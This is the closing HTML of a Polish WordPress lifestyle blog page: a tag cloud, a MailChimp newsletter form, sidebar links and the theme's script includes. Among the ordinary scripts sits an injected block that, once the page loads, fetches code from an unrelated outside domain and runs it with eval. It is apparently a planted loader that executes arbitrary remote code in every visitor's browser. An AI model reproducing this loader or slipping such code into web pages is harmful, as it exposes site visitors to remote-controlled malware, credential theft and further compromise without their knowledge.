<a href="http://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="http://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="http://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"http:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
